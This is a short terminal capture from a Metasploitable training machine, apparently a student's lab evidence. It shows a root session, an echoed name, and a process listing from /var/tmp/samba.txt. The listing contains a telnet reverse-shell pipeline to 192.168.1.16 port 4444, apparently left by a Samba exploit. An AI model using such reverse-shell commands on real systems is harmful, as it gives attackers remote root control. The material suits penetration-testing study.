 root@metasploitable:~# date
Sun Jun  5 12:03:46 EDT 2022
root@metasploitable:~# echo "Shegay Denis"
Shegay Denis
root@metasploitable:~# cat /var/tmp/samba.txt
root      4937     1  0 11:45 ?        S      0:00 telnet 192.168.1.16 4444
root      4938     1  0 11:45 ?        S      0:00 sh -c (sleep 4323|telnet 192.
168.1.16 4444|while : ; do sh && break; done 2>&1|telnet 192.168.1.16 4444 >/dev
/null 2>&1 &)
root      4940     1  0 11:45 ?        S      0:00 telnet 192.168.1.16 4444
root      4969  4752  0 11:50 tty1     T      0:05 less -p 4444
root      5025  4752  0 12:03 tty1     R+     0:00 ps -eaf 4444
root@metasploitable:~#